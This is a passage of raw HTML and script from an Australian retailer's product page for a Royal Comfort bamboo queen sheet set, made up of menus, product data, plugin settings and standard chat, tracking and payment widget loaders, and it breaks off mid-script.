menu-item-object-product_cat menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a href="https://mattressoutlet.net.au/living-room/armchair/" class="nav-link"><span>ArmChair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23966 item-level-1"><a href="https://mattressoutlet.net.au/living-room/bookcases-standing-shelves/" class="nav-link"><span>Bookcases &amp; Standing Shelves</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23967 item-level-1"><a href="https://mattressoutlet.net.au/living-room/chests-of-drawers/" class="nav-link"><span>Chests OF Drawers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23968 item-level-1"><a href="https://mattressoutlet.net.au/living-room/coffee-table/" class="nav-link"><span>Coffee Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23969 item-level-1"><a href="https://mattressoutlet.net.au/living-room/display-shelf/" class="nav-link"><span>Display Shelf</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23970 item-level-1"><a href="https://mattressoutlet.net.au/living-room/floor-lounge-sofa/" class="nav-link"><span>Floor Lounge &#8211; Sofa</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23971 item-level-1"><a href="https://mattressoutlet.net.au/living-room/hall-console-table/" class="nav-link"><span>Hall Console Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23972 item-level-1"><a href="https://mattressoutlet.net.au/living-room/room-divider/" class="nav-link"><span>Room Divider</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23973 item-level-1"><a href="https://mattressoutlet.net.au/living-room/shoe-cabinet-rack/" class="nav-link"><span>Shoe Cabinet Rack</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23974 item-level-1"><a href="https://mattressoutlet.net.au/living-room/tv-entertainment-unit/" class="nav-link"><span>TV Entertainment Unit</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23958 item-level-0"><a href="https://mattressoutlet.net.au/best-sellers/" class="nav-link"><span>Best Sellers</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23959 item-level-0"><a href="https://mattressoutlet.net.au/dining/" class="nav-link"><span>Dining</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23960 item-level-1"><a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" class="nav-link"><span>Buffet &amp; Side Tables</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23961 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-chair/" class="nav-link"><span>Dining Chair</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23962 item-level-1"><a href="https://mattressoutlet.net.au/dining/dining-table/" class="nav-link"><span>Dining Table</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23963 item-level-0"><a href="https://mattressoutlet.net.au/led-furniture/" class="nav-link"><span>LED Furniture</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23977 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li></ul></div><div class="mobile-topbar"></div></div>
 <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="litespeed/javascript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date();(function(){var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];s1.async=!0;s1.src='https://embed.tawk.to/676ba457af5bfec1dbe1948e/1ifu7ju5g';s1.charset='UTF-8';s1.setAttribute('crossorigin','*');s0.parentNode.insertBefore(s1,s0)})()</script>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kapee-child\/*","\/wp-content\/themes\/kapee\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-zm-merchant="a89243e7-0ba4-473a-ba19-de76ea896ab2" data-env="production" data-require-checkout="false" data-zm-region="au" data-zm-price-max="3000" data-zm-price-min="10" data-zm-display-inline="false" data-zm-language="en"></div> <script type="litespeed/javascript">function Check(value){let formData=new FormData();var url='https://mattressoutlet.net.au/?p=zipmoneypayment&route=updatesession';formData.append("savezipaccount",value.checked);const requestOptions={method:"POST",body:formData};fetch(url,requestOptions).then(response=>response.json())}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/mattressoutlet.net.au\/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost\/#product","name":"Royal Comfort 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding - Queen - Frost","url":"https:\/\/mattressoutlet.net.au\/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost\/","description":"Upgrade your bedroom and indulge in a deep and restful sleep with the 2000 Thread Count Cooling Bamboo Sheet Set, designed by Royal Comfort. With a luxury blend of 30% natural bamboo and 70% premium microfibre, it has been designed to be satin smooth and lightweight, offering itself as a practical option for year-round comfort. The bamboo fibres in this Bamboo Rich Sheet Set are expertly crafted into a natural, environmentally-friendly, temperature-regulating and durable fabric that works to ensure moisture wicking, leading to a comfortable sleep environment. The bamboo fibres' inherent thermal-regulating properties guarantee that you keep warm in winter and cool in summer. Alongside this, the Bamboo Rich Sheet is hypoallergenic, anti-microbial and odour-resistant, making it a great product for those who suffer from allergies. With this sheet set's attractive, silken lustre, and its premium bamboo rich combination, experience unmatched comfort and style with the Pure Soft Bamboo Rich Sheet Set, designed by Royal Comfort. \r\nFeatures: Brand: Royal ComfortCombines luxurious comfort and contemporary styleOpulent 2000 thread count30% natural bamboo and 70% premium microfibre blendSilky feel and soft touch finishHighly-breathable with moisture-wicking propertiesThermo-regulating properties to keep you cool in summer and warm in winterLasting vibrancy of colourAvailable Colours: White, Aqua, Denim, Frost, Light Blue, Lilac Grey, Mid Blue, Peach, Rust, Olive, Pearl Stone, Mid Grey (Iron), Charcoal, Natural and Royal BlueAvailable Sizes: Single, King Single, Double, Queen and King \r\nSize, Dimensions and Package Contents: Single:1 x Flat Sheet: 180cm x 254cm1 x Fitted Sheet: 91cm x 193cm + 40cm1 x Pillowcase: 48cm x 74cmKing Single:1 x Flat Sheet: 200cm x 260cm1 x Fitted Sheet: 107cm x 203cm + 40cm1 x Pillowcase: 48cm x 74cmDouble:1 x Flat Sheet: 228cm x 254cm1 x Fitted Sheet: 137cm x 193cm + 40cm2 x Pillowcases: 48cm x 74cmQueen:1 x Flat Sheet: 245cm x 274cm1 x Fitted Sheet: 152cm x 203cm + 40cm2 x Pillowcases: 48cm x 74cmKing:1 x Flat Sheet: 260cm x 275cm1 x Fitted Sheet: 182cm x 203cm + 40cm2 x Pillowcases: 48cm x 74cm","image":"https:\/\/mattressoutlet.net.au\/wp-content\/uploads\/2022\/05\/V160-205637_205637_3_1.jpg","sku":"V160-205637","offers":[{"@type":"Offer","price":"59.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"59.99","priceCurrency":"AUD","valueAddedTaxIncluded":"true"},"priceCurrency":"AUD","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/mattressoutlet.net.au\/royal-comfort-2000-thread-count-bamboo-cooling-sheet-set-ultra-soft-bedding-queen-frost\/","seller":{"@type":"Organization","name":"Mattressoutlet","url":"https:\/\/mattressoutlet.net.au"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=130945251885718&ev=PageView&noscript=1"
/>
</noscript><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}</style> <script id="jquery-yith-wcwl-js-extra" type="litespeed/javascript">var yith_wcwl_l10n={"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c9db91ae41","remove_from_wishlist_nonce":"23319eedfc","reload_wishlist_and_adding_elem_nonce":"04f5e0fcec","load_mobile_nonce":"94d1134076","delete_item_nonce":"fc21194d69","save_title_nonce":"e4f4b3694b","save_privacy_nonce":"af344e06b5","load_fragments_nonce":"1584bedb22"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mattressoutlet.net.au"}</script> <script id="contact-form-7-js-extra" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mattressoutlet.net.au\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"}</script> <script id="thickbox-js-extra" type="litespeed/javascript">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mattressoutlet.net.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"}</script> <script id="yith-woocompare-main-js-extra" type="litespeed/javascript">var yith_woocompare={"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"cd9a4841c6","remove_nonce":"72f3fdab7a","reload_nonce":"646592085a","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script id="kapee-script-js-extra" type="litespeed/javascript">var kapee_options={"rtl":"","ajax_url":"https:\/\/mattressoutlet.net.au\/wp-admin\/admin-ajax.php","0":"","nonce":"455f609a0b","sticky_header":"1","sticky_header_tablet":"1","sticky_header_mobile":"1","login_register_popup":"1","header_minicart_popup":"1","lazy_load":"","cookie_path":"\/","cookie_expire":"2592000","permalink":"","newsletter_args":{"popup_enable":!1,"popup_display_on":"page_load","popup_delay":"5","popup_x_scroll":"30","show_for_mobile":"1"},"js_translate_text":{"days_text":"Days","hours_text":"Hrs","mins_text":"Mins","secs_text":"Secs","sdays_text":"d","shours_text":"h","smins_text":"m","ssecs_text":"s","show_more":"+ Show more","show_less":"- Show less","loading_txt":"Loading..."},"product_image_zoom":"1","product_add_to_cart_ajax":"1","product_open_cart_mini":"1","product_quickview_button":"1","sticky_image_wrapper":"1","sticky_summary_wrapper":"1","sticky_sidebar":"1","widget_toggle":"1","widget_menu_toggle":"1","widget_hide_max_limit_item":"1","sidebar_canvas_mobile":"1","number_of_show_widget_items":"8","bought_together_success":"Added all items to cart","bought_together_error":"Someting wrong","maintenance_mode":"","dokan_active":"","price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","ex_tax_or_vat":"(ex. tax)"};var kapeeOwlParam={"owlCarouselArg":{"section-67724":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2},"section-47784":{"slider_loop":!0,"slider_autoplay":!0,"slider_autoplaytimeout":"3500","slider_smartspeed":"750","slider_autoplayHoverPause":!0,"slider_center":!1,"slider_rewind":!1,"slider_autoHeight":!1,"slider_nav":!0,"slider_dots":!0,"slider_touchDrag":!0,"slider_animatein":"","slider_animateout":"","slider_margin":0,"rs_extra_large":"5","rs_large":"5","rs_medium":3,"rs_small":2,"rs_extra_small":2}}}</script> <script type="litespeed/javascript" data-src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>  <script type="litespeed/javascript">jQuery(function($){fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','ViewContent',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","content_name":"Royal Comfort 2000 Thread Count Bamboo Cooling Sheet Set Ultra Soft Bedding - Queen - Frost","content_ids":"[\"V160-205637_38659\"]","content_type":"product","contents":"[{\"id\":\"V160-205637_38659\",\"quantity\":1}]","content_category":"Queen","value":"59.99","currency":"AUD"},{"eventID":"b1a7f217-04e5-454f-814a-22cbaec1d2e0"});fbq('set','agent','woocommerce_0-6.6.0-3.5.6','130945251885718');fbq('track','PageView',{"source":"woocommerce_0","version":"6.6.0","pluginVersion":"3.5.6","user_data":{}},{"eventID":"51d15376-9b1d-42d2-8897-617c9be7a480"});jQuery(function($){if($('.woocommerce_sandbox_enable_option').prop('checked')==!0){$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide()}else{$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show()}
if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}
if($('#woocommerce_zipmoney_select_region :selected').val()==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}
$('.woocommerce_sandbox_enable_option').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_toggle_sandbox_field').closest('tr').show();$('.woocommerce_toggle_prod_field').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();$('.woocommerce_prod_zip_credetail_btn').closest('tr').hide();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your sandbox keys')}else{$('.woocommerce_toggle_sandbox_field').closest('tr').hide();$('.woocommerce_toggle_prod_field').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();$('.woocommerce_prod_zip_credetail_btn').closest('tr').show();$('.woocommerce_sandbox_zip_credetail_btn').attr('value','Find your production keys')}});$('#woocommerce_zipmoney_select_region').on('change',function(){var selValue=$('#woocommerce_zipmoney_select_region :selected').val();if(selValue==='au'){$('.woocommerce_banner_enable').closest('tr').show();$('.woocommerce_tokenisation_enable_option').closest('tr').show();$('.woocommerce_iframe_enable_option').closest('tr').show();if($('.woocommerce_banner_enable').prop('checked')==!0){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}}else{$('.woocommerce_banner_enable').closest('tr').hide();$('.woocommerce_tokenisation_enable_option').closest('tr').hide();$('.woocommerce_iframe_enable_option').closest('tr').hide();$('.woocommerce_banner_option').closest('tr').hide()}});$('.woocommerce_banner_enable').change(function(event){var checked=$(event.target).is(':checked');if(checked){$('.woocommerce_banner_option').closest('tr').show()}else{$('.woocommerce_banner_option').closest('tr').hide()}});$('#woocommerce_zipmoney_check_credentials').click(function(){const elements=document.getElementsByClassName('zip-notice');const zipspinner=document.getElementsByClassName('zip-spinner');while(elements.length>0)elements[0].remove();var checkValidateBtn=document.getElementById('woocommerce_zipmoney_check_credentials');checkValidateBtn.insertAdjacentHTML('afterend','<div class="zip-spinner"></div>');$('.zip-spinner').addClass('is-active');var environment='production';var privatekey='';if($('#woocommerce_zipmoney_sandbox').is(':checked')){environment='sandbox';privatekey=$('#woocommerce_zipmoney_sandbox_merchant_private_key').val()}else{privatekey=$('#woocommerce_zipmoney_merchant_private_key').val()}
